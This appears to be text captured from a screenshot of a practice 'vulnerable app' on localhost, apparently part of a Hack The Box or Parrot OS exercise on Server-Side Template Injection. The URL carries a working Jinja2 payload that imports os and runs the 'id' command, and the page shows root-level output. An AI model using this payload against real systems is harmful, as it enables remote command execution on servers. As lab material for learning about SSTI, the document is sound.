 http://127.0.0.1:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
ookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hi uid=0(root) gid=0(root) groups=0(root)
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).